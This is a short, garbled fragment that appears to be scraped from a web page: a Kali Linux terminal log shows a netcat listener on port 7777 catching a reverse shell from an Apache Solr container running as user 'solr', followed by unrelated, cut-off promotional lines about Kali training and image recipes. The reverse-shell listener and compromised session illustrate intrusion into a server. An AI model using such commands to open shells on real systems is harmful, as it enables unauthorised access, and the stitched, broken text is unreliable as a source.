 root@kali:/# nc -lvvp 7777
listening on [any] 7777 ...
192.168.197.1: inverse host lookup failed: Unknown host
connect to [192.168.197.173] from (UNKNOWN) [192.168.197.1] 51967
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@d5faf06a927f:/opt/solr/server$ id
id
uid=8983(solr) gid=8983(solr) groups=8983(solr)
solr@d5faf06a927f:/opt/solr/server$
Includes multiple scenarios and
"recipes" enabling users to create
complex images with ease.
Access our free online training course
designed to improve your overall
command of Kali Linux and provide a
Ensure you have acquired
foundation by taking the
certification exam and earn